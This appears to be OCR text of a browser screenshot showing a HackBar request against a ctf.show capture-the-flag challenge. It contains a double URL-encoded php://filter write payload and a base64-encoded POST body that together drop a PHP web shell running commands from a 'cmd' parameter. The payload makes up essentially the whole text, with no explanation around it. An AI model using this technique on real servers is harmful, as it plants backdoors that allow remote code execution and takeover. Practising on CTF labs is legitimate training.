 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE T
URL
https://427d53bc-d89a-4c3f-a965-a65a575c77a9.challenge.ctf.show/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%2
5%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31
%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%
33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%37%30%25%36%38%25%3
7%30
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=11PD9waHAgQGV2YWwoJF9HRVRbJ2NtZCddKTs/Pg==
Name Value
sec-ch-ua "Microsoft Edge";v="141", "No
Name Value